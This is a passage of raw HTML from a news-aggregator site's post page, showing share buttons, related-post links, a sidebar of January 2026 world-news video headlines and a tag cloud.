				href="https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-505992"
				>
				<span id="sharing-whatsapp-505992" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/04/monoclonal-antibody-trial-%f0%9f%a7%ac/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Monoclonal Antibody Trial 🧬</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/04/t-rowe-price-just-dropped-a-bombshell/" rel="next">T. Rowe Price Just Dropped a Bombshell <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/09/oh-sht-nepal-has-massive-left-wing-revolution-the-kyle-kulinski-show/" title="OH SH*T!: Nepal Has MASSIVE Left-Wing REVOLUTION! | The Kyle Kulinski Show">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/09/oh-sht-nepal-has-massive-left-wi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/09/oh-sht-nepal-has-massive-left-wing-revolution-the-kyle-kulinski-show/" rel="bookmark" title="OH SH*T!: Nepal Has MASSIVE Left-Wing REVOLUTION! | The Kyle Kulinski Show">
								OH SH*T!: Nepal Has MASSIVE Left-Wing REVOLUTION! | The Kyle Kulinski Show							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/09/oh-sht-nepal-has-massive-left-wing-revolution-the-kyle-kulinski-show/" title="2:09 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-09-11T02:09:05+05:30">11 September 2025, 2:09 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/01/shorts-watch-flames-shoot-out-of-us-boeing-cargo-plane/" title="#Shorts | Watch: Flames Shoot Out Of US Boeing Cargo Plane">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/shorts-watch-flames-shoot-out-of-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/01/shorts-watch-flames-shoot-out-of-us-boeing-cargo-plane/" rel="bookmark" title="#Shorts | Watch: Flames Shoot Out Of US Boeing Cargo Plane">
								#Shorts | Watch: Flames Shoot Out Of US Boeing Cargo Plane							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/01/shorts-watch-flames-shoot-out-of-us-boeing-cargo-plane/" title="7:49 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-01-19T19:49:54+05:30">19 January 2024, 7:49 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/05/ukraine-military-developments-us-intel-snake-island-popasnaya-by-jacob-dreizin/" title="Ukraine &#8211; Military Developments. US intel, Snake Island, Popasnaya, by Jacob Dreizin">
								<img width="120" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/ukraine-military-developments-us.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/05/ukraine-military-developments-us-intel-snake-island-popasnaya-by-jacob-dreizin/" rel="bookmark" title="Ukraine &#8211; Military Developments. US intel, Snake Island, Popasnaya, by Jacob Dreizin">
								Ukraine &#8211; Military Developments. US intel, Snake Island, Popasnaya, by Jacob Dreizin							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/05/ukraine-military-developments-us-intel-snake-island-popasnaya-by-jacob-dreizin/" title="4:08 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-05-10T16:08:08+05:30">10 May 2022, 4:08 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/" title="Ugandan election: Electoral commission confirms Museveni win"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/ugandan-election-electoral-commi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Ugandan election: Electoral commission confirms Museveni win" title="Ugandan election: Electoral commission confirms Museveni win" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/" title="Ugandan election: Electoral commission confirms Museveni win">
				Ugandan election: Electoral commission confirms Museveni win			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/" title="1:04 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T01:04:32+05:30">18 January 2026, 1:04 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/" data-text="Ugandan election: Electoral commission confirms Museveni win"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-708855"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-708855"
				>
				<span id="sharing-reddit-708855" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-708855"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-708855"
				>
				<span id="sharing-telegram-708855" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-708855"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/ugandan-election-electoral-commission-confirms-museveni-win/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-708855"
				>
				<span id="sharing-whatsapp-708855" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-is-the-insurrection-act-trump-threatens-to-use-dw-news/" title="What is the Insurrection Act Trump threatens to use? | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-the-insurrection-act-tru-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="What is the Insurrection Act Trump threatens to use? | DW News" title="What is the Insurrection Act Trump threatens to use? | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-the-insurrection-act-tru-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-the-insurrection-act-tru-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-is-the-insurrection-act-tru-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-is-the-insurrection-act-trump-threatens-to-use-dw-news/" title="What is the Insurrection Act Trump threatens to use? | DW News">
				What is the Insurrection Act Trump threatens to use? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-is-the-insurrection-act-trump-threatens-to-use-dw-news/" title="12:16 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T00:16:34+05:30">18 January 2026, 12:16 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/syrian-army-takes-control-of-deir-hafer-maskana-under-agreement-aj-shorts/" title="Syrian army takes control of Deir Hafer, Maskana under agreement | AJ #shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/syrian-army-takes-control-of-dei-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Syrian army takes control of Deir Hafer, Maskana under agreement | AJ #shorts" title="Syrian army takes control of Deir Hafer, Maskana under agreement | AJ #shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/syrian-army-takes-control-of-dei-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/syrian-army-takes-control-of-dei-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/syrian-army-takes-control-of-dei-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/syrian-army-takes-control-of-deir-hafer-maskana-under-agreement-aj-shorts/" title="Syrian army takes control of Deir Hafer, Maskana under agreement | AJ #shorts">
				Syrian army takes control of Deir Hafer, Maskana under agreement | AJ #shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/syrian-army-takes-control-of-deir-hafer-maskana-under-agreement-aj-shorts/" title="12:04 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T00:04:31+05:30">18 January 2026, 12:04 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/how-do-iranians-feel-about-their-government-after-so-many-of-its-citizens-were-killed-dw-news/" title="How do Iranians feel about their government after so many of its citizens were killed? | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/how-do-iranians-feel-about-their-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="How do Iranians feel about their government after so many of its citizens were killed? | DW News" title="How do Iranians feel about their government after so many of its citizens were killed? | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/how-do-iranians-feel-about-their-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/how-do-iranians-feel-about-their-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/how-do-iranians-feel-about-their-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/how-do-iranians-feel-about-their-government-after-so-many-of-its-citizens-were-killed-dw-news/" title="How do Iranians feel about their government after so many of its citizens were killed? | DW News">
				How do Iranians feel about their government after so many of its citizens were killed? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/how-do-iranians-feel-about-their-government-after-so-many-of-its-citizens-were-killed-dw-news/" title="11:32 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T23:32:02+05:30">17 January 2026, 11:32 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/will-the-ice-agent-who-shot-renee-good-be-prosecuted/" title="Will the ICE Agent Who Shot Renee Good Be Prosecuted?"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ice-agent-who-shot-rene-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Will the ICE Agent Who Shot Renee Good Be Prosecuted?" title="Will the ICE Agent Who Shot Renee Good Be Prosecuted?" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ice-agent-who-shot-rene-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ice-agent-who-shot-rene-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/will-the-ice-agent-who-shot-rene-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/will-the-ice-agent-who-shot-renee-good-be-prosecuted/" title="Will the ICE Agent Who Shot Renee Good Be Prosecuted?">
				Will the ICE Agent Who Shot Renee Good Be Prosecuted?			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/will-the-ice-agent-who-shot-renee-good-be-prosecuted/" title="11:31 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T23:31:26+05:30">17 January 2026, 11:31 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,260 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,958 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,034 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,818 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,768 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,453 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,883 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,793 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,876 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,693 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,864 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,133 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,362 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,677 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
